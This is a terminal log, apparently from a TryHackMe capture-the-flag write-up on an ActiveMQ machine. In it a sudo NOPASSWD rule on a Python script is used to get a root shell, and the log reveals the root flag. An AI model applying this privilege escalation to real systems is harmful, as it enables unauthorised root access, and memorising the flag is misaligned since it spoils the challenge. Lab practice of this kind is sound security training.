 activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -l
sudo -l
Matching Defaults entries for activemq on activemq:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User activemq may run the following commands on activemq:
    (root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
<n/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{br34k_br0k3_br0k3r}
#